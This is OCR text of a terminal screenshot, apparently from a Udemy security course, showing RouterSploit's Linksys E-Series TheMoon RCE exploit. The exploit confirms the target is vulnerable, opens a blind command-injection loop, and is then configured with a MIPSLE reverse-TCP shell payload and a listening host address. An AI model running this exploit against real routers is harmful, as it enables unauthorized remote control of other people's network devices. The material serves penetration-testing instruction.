 [Restore Session - Mozil... root@kali: ~/routersploit kali@kali: ~
root@kali: ~/routersploit
File Actions Edit View Help
[*] Running module exploits/routers/linksys/eseries_themoon_rce...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > show payloads
[*] Available payloads:
Payload Name Description
------- ---- -----------
mipsle/bind_tcp MIPSLE Bind TCP Creates interactive tcp bind shell for MIPSLE architecture.
mipsle/reverse_tcp MIPSLE Reverse TCP Creates interactive tcp reverse shell for MIPSLE architecture.
cmd > set payload mipsle/reverse_tcp
cmd (MIPSLE Reverse TCP) > set lhost 192.168.0.200
lhost => 192.168.0.200
cmd (MIPSLE Reverse TCP) > exit
rsf (Linksys E-Series TheMoon RCE) > exit
[-] RouterSploit stopped
root@kali:~/routersploit$
Udemy